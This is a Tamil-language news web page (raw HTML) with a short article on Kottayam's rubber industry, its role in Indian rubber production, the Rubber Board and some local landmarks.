            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://starlivenews.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy 2</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://starlivenews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 29, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/starlivenewscom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/starlivenews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCTfT6e0_7kLrN857BajcAsg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://starlivenews.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy 2</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://starlivenews.com/">
            <img class="td-retina-data" data-retina="https://starlivenews.com/wp-content/uploads/2022/08/cropped-IMG-20200623-WA0011-300x203-removebg-preview12.png" src="https://starlivenews.com/wp-content/uploads/2022/08/cropped-IMG-20200623-WA0011-300x203-removebg-preview12.png" alt="STAR LIVE NEWS" title="STAR LIVE NEWS"/>
            <span class="td-visual-hidden">Starlivenews |  Interesting News | Tamilnadu States India World Unknown Facts</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_ba9 td_block_template_1">
<style>
/* custom css */
.tdi_1_ba9.td-a-rec-img,
				.tdi_1_ba9 .td-adspot-title{
				    text-align: left;
				}.tdi_1_ba9.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }.tdi_1_ba9 .td-element-style{
					z-index: -1;
				}
</style><a href="#" target="_blank"><img src="#https://starlivenews.com/wp-content/uploads/2023/02/12323-1.jpeg#" alt="" /></a>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1800">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://starlivenews.com/">
			<img class="td-retina-data" data-retina="https://starlivenews.com/wp-content/uploads/2022/08/cropped-IMG-20200623-WA0011-300x203-removebg-preview12.png" src="https://starlivenews.com/wp-content/uploads/2022/08/IMG-20200623-WA0011-300x203-removebg-preview.jpg" alt="STAR LIVE NEWS" title="STAR LIVE NEWS"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://starlivenews.com/">
			<img class="td-retina-data" data-retina="https://starlivenews.com/wp-content/uploads/2022/08/cropped-IMG-20200623-WA0011-300x203-removebg-preview12.png" src="https://starlivenews.com/wp-content/uploads/2022/08/cropped-IMG-20200623-WA0011-300x203-removebg-preview12.png" alt="STAR LIVE NEWS" title="STAR LIVE NEWS"/>
		</a>
	    </div>
    <div class="menu-front-page-container"><ul id="menu-front-page-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-6055"><a href="https://starlivenews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-11388"><a href="https://starlivenews.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-11797"><a href="https://starlivenews.com/category/states/">States</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11798"><a href="https://starlivenews.com/category/states/tamilnadu/">Tamilnadu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12302"><a href="https://starlivenews.com/category/states/andhra-pradesh/">Andhra Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-11987"><a href="https://starlivenews.com/category/states/kerala/">Kerala</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12936"><a href="https://starlivenews.com/category/states/karanataka/">Karnataka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13063"><a href="https://starlivenews.com/category/states/west-bengal/">West Bengal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11384"><a href="https://starlivenews.com/category/history-funs-2/">History Funs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11383"><a href="https://starlivenews.com/category/income/">Income</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11385"><a href="https://starlivenews.com/category/facts/">Facts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11386"><a href="https://starlivenews.com/category/success/">Success</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11387"><a href="https://starlivenews.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11389"><a href="https://starlivenews.com/category/cinema/">Cinema</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11390"><a href="https://www.youtube.com/channel/UCTfT6e0_7kLrN857BajcAsg">Youtube</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://starlivenews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-12587" class="post-12587 post type-post status-publish format-standard has-post-thumbnail category-kerala category-news" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://starlivenews.com/category/states/">States</a></li><li class="entry-category"><a  href="https://starlivenews.com/category/states/kerala/">Kerala</a></li><li class="entry-category"><a  href="https://starlivenews.com/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Kottayam Rubber Industry Facts -Part 2?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://starlivenews.com/author/adminpraveen/">Starlive</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >June 11, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://starlivenews.com/wp-content/uploads/2023/05/kottyam3.jpg" data-caption=""><img width="324" height="237" class="entry-thumb td-modal-image" src="https://starlivenews.com/wp-content/uploads/2023/05/kottyam3.jpg" srcset="https://starlivenews.com/wp-content/uploads/2023/05/kottyam3.jpg 324w, https://starlivenews.com/wp-content/uploads/2023/05/kottyam3-300x219.jpg 300w, https://starlivenews.com/wp-content/uploads/2023/05/kottyam3-80x60.jpg 80w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="kottyam3"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_6b6 td_block_template_1">
<style>
/* custom css */
.tdi_2_6b6.td-a-rec-img,
				.tdi_2_6b6 .td-adspot-title{
				    text-align: left;
				}.tdi_2_6b6.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }.tdi_2_6b6 .td-element-style{
					z-index: -1;
				}
</style><div class="td-all-devices">
    <a href="#"><img src="" alt="" /></a>
</div></div><div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div><p>Kottayam Rubber Industry Facts? இந்தியாவின் ஒட்ட மொத்த ரப்பர் உற்பத்தியில் கோட்டயம் குறிப்பிடத்தக்க பங்களிப்பை வழங்குகிறது, இந்தியாவின் மிகப்பெரிய ரப்பர் உற்பத்தியாளர் கோட்டயமாகும்.</p>
<p>ரப்பர் மரங்கள் விவசாயிகளுக்கு நிலையான வருவாயை வழங்குகின்றன மற்றும் ரப்பர் தோட்டங்களுக்கு தட்பவெப்ப நிலை ஏற்றது மேட்டு நிலங்கள் மிகவும் பொருத்தமானவை என்றாலும் சாகுபடி கிட்டத்தட்ட அனைத்து பகுதிகளுக்கும் பரவியுள்ளது.</p>
<p>பயிரிடப்படும் மற்ற பயிர்களில் மரவள்ளிக்கிழங்கு, தேங்காய், மிளகு மற்றும் காய்கறிகள் அடங்கும்.</p>
<p>ரப்பர் உற்பத்தி அதிகரிக்க இந்திய அரசு ரப்பர் வாரியம் மற்றும் கோட்டயத்தில் ரப்பர் ஆராய்ச்சி நிறுவனத்தை அமைத்துள்ளது</p>
<p>கோட்டயம் மாவட்டத்தில் உள்ள வைக்கம் நகரம் ஒரு வரலாற்று நகரமாகும்.</p>
<p>கோட்டயம் மாவட்டத்தில் மிக உயரமான இடமான இல்லிக்கால் கல்லு,கோட்டயத்தில் உள்ள மலரிக்கல் மற்றும் பனச்சிக்காடு அம்பாள் உற்சவத்திற்கு பெயர் பெற்றது.</p>
<div class="vuukle-powerbar-vertical powerbarBoxDiv" style="position:fixed;                                                             z-index: 10001;                                                            width: 60px;                                                            max-width: 60px;                                                           left: 10px;                                                             top: 160px;" data-styles="position:fixed;                                                             z-index: 10001;                                                            width: 60px;                                                            max-width: 60px;                                                           left: 10px;                                                             top: 160px;"></div><div id="vuukle-emote" style='max-width:600px;min-height:160px;' class="emotesBoxDiv"></div>
    <div id="sharing"></div>
    <div id="respond" style="background: transparent;padding:0;margin:0"></div>
    <div id="vuukle-comments" class="commentBoxDiv"></div>
	        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://starlivenews.com/kottayam-rubber-industry-facts-part-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstarlivenews.com%2Fkottayam-rubber-industry-facts-part-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kottayam+Rubber+Industry+Facts+-Part+2%3F&url=https%3A%2F%2Fstarlivenews.com%2Fkottayam-rubber-industry-facts-part-2%2F&via=Starlivenews+%7C++Interesting+News+%7C+Tamilnadu+States+India+World+Unknown+Facts">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://starlivenews.com/kottayam-rubber-industry-facts-part-2/&amp;media=https://starlivenews.com/wp-content/uploads/2023/05/kottyam3.jpg&description=Kottayam+Rubber+Industry+Facts+-Part+2%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Kottayam+Rubber+Industry+Facts+-Part+2%3F %0A%0A https://starlivenews.com/kottayam-rubber-industry-facts-part-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://starlivenews.com/kottayam-industry-facts-part-1/">Kottayam Industry Facts Part-1</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://starlivenews.com/kottayam-population-and-sex-ratio/">Kottayam Population and Sex Ratio?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://starlivenews.com/author/adminpraveen/"><img alt='' src='https://secure.gravatar.com/avatar/822fe9700d617f36f766531a656733bc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/822fe9700d617f36f766531a656733bc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://starlivenews.com/author/adminpraveen/">Starlive</a></span></div><div class="td-author-url"><a href="https://starlivenews.com">https://starlivenews.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Starlive"></span><meta itemprop="datePublished" content="2023-06-11T06:00:57+05:30"><meta itemprop="dateModified" content="2023-05-29T13:43:37+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://starlivenews.com/kottayam-rubber-industry-facts-part-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://starlivenews.com/wp-content/uploads/2022/08/cropped-IMG-20200623-WA0011-300x203-removebg-preview12.png"></span><meta itemprop="name" content="Starlivenews |  Interesting News | Tamilnadu States India World Unknown Facts"></span><meta itemprop="headline " content="Kottayam Rubber Industry Facts -Part 2?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://starlivenews.com/wp-content/uploads/2023/05/kottyam3.jpg"><meta itemprop="width" content="324"><meta itemprop="height" content="237"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4_620 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_620" ><script>var block_tdi_4_620 = new tdBlock();
block_tdi_4_620.id = "tdi_4_620";
block_tdi_4_620.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_620","td_column_number":3,"live_filter_cur_post_id":12587,"live_filter_cur_post_author":"22","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_620","tdc_css_class_style":"tdi_4_620_rand_style"}';
block_tdi_4_620.td_column_number = "3";
block_tdi_4_620.block_type = "td_block_related_posts";
block_tdi_4_620.post_count = "3";
block_tdi_4_620.found_posts = "347";
block_tdi_4_620.header_color = "";
block_tdi_4_620.ajax_pagination_infinite_stop = "";
block_tdi_4_620.max_num_pages = "116";
tdBlocksArray.push(block_tdi_4_620);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5_87d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_620" href="#">RELATED ARTICLES</a><a id="tdi_6_768" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_620" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4_620 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://starlivenews.com/tourism-of-west-bengal/" rel="bookmark" class="td-image-wrap " title="Tourism of West Bengal?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://starlivenews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://starlivenews.com/tourism-of-west-bengal/" rel="bookmark" title="Tourism of West Bengal?">Tourism of West Bengal?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://starlivenews.com/important-industry-of-west-bengal/" rel="bookmark" class="td-image-wrap " title="Important Industry of West Bengal?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Important Industry of West Bengal?" data-type="image_tag" data-img-url="https://starlivenews.com/wp-content/uploads/2024/03/westbengal-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://starlivenews.com/important-industry-of-west-bengal/" rel="bookmark" title="Important Industry of West Bengal?">Important Industry of West Bengal?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://starlivenews.com/industrial-share-of-west-bengal/" rel="bookmark" class="td-image-wrap " title="Industrial share of west Bengal?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Industrial share of west Bengal?" data-type="image_tag" data-img-url="https://starlivenews.com/wp-content/uploads/2024/03/westbengal6-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://starlivenews.com/industrial-share-of-west-bengal/" rel="bookmark" title="Industrial share of west Bengal?">Industrial share of west Bengal?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_620" data-td_block_id="tdi_4_620"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_620" data-td_block_id="tdi_4_620"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Ads</span></h4><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5155505531064137"
     crossorigin="anonymous"></script>
<!-- starlivenews.com -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5155505531064137"
     data-ad-slot="6555099249"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-home-container"><ul id="menu-home" class="td-subfooter-menu"><li id="menu-item-12091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-12091"><a rel="privacy-policy" href="https://starlivenews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-5694" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5694"><a href="https://starlivenews.com/about-us/">About Us</a></li>
<li id="menu-item-5695" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5695"><a href="https://starlivenews.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Starlivenews |  Interesting News | Tamilnadu States India World Unknown Facts  2026 &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


    <script data-cfasync="false">
        var VUUKLE_CONFIG = {
            apiKey: "daf7ea7d-2dd4-4a7d-9b7c-e693e18b06cd",
            articleId: "12587",
            title: 'Kottayam Rubber Industry Facts -Part 2?',
            tags: "",
            author: "Starlive",
			            wordpressSync: true,
            eventHandler: function (e) {
                if (e.eventType === 'wpSync') {
                    function loadXMLDoc() {
                        var xmlHttp = new XMLHttpRequest(),
                            url = 'https://starlivenews.com/wp-admin/admin-ajax.php',
                            cache = false,
                            formData = new FormData();
                        formData.append("action", "saveCommentToDb");
                        formData.append("comment_ID", e.comment_ID);
                        formData.append("comment_post_ID", e.comment_post_ID);
                        formData.append("comment_author", e.comment_author);
                        formData.append("comment_author_email", e.email);
                        formData.append("comment_author_url", e.comment_author_url);
                        formData.append("comment_content", e.comment_content);
                        formData.append("comment_type", e.comment_type);
                        formData.append("comment_parent_ID", e.comment_parent);
                        formData.append("user_id", e.user);
                        formData.append("comment_author_IP", e.comment_author_IP);
                        formData.append("comment_agent", e.comment_agent);
                        formData.append("comment_approved", e.comment_approved);
                        formData.append("comment_date", e.comment_date);
                        formData.append("comment_date_gmt", e.comment_date_gmt);
                        formData.append("comment_karma", e.comment_karma);
                        formData.append("_wpnonce", "7da4ce4b39");
                        xmlHttp.open("POST", url, cache);
                        xmlHttp.send(formData);
                    }

                    loadXMLDoc();
                }
            },
			        };
    </script>
    <script src="https://cdn.vuukle.com/platform.js" async data-cfasync="false"></script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://starlivenews.com/%e0%ae%9a%e0%ae%aa%e0%ae%b0%e0%ae%bf%e0%ae%ae%e0%ae%b2%e0%af%88-%e0%ae%95%e0%af%8b%e0%ae%af%e0%ae%bf%e0%ae%b2%e0%af%8d-%e0%ae%aa%e0%ae%be%e0%ae%b0%e0%ae%ae%e0%af%8d%e0%ae%aa%e0%ae%b0%e0%ae%bf%e0%ae%af/" rel="bookmark" class="td-image-wrap " title="சபரிமலை கோயில் பாரம்பரியங்கள்?" ><img class="entry-thumb" src="[data-uri]" alt="" title="சபரிமலை கோயில் பாரம்பரியங்கள்?" data-type="image_tag" data-img-url="https://starlivenews.com/wp-content/uploads/2022/12/sabarimala-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://starlivenews.com/%e0%ae%9a%e0%ae%aa%e0%ae%b0%e0%ae%bf%e0%ae%ae%e0%ae%b2%e0%af%88-%e0%ae%95%e0%af%8b%e0%ae%af%e0%ae%bf%e0%ae%b2%e0%af%8d-%e0%ae%aa%e0%ae%be%e0%ae%b0%e0%ae%ae%e0%af%8d%e0%ae%aa%e0%ae%b0%e0%ae%bf%e0%ae%af/" rel="bookmark" title="சபரிமலை கோயில் பாரம்பரியங்கள்?">சபரிமலை கோயில் பாரம்பரியங்கள்?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-15T06:04:46+00:00" >December 15, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://starlivenews.com/historical-symbols-of-malappuram-district/" rel="bookmark" class="td-image-wrap " title="Historical symbols of Malappuram district?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Historical symbols of Malappuram district?" data-type="image_tag" data-img-url="https://starlivenews.com/wp-content/uploads/2023/08/malappuram2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://starlivenews.com/historical-symbols-of-malappuram-district/" rel="bookmark" title="Historical symbols of Malappuram district?">Historical symbols of Malappuram district?</a></h3>            <div class="td-module-meta-info">
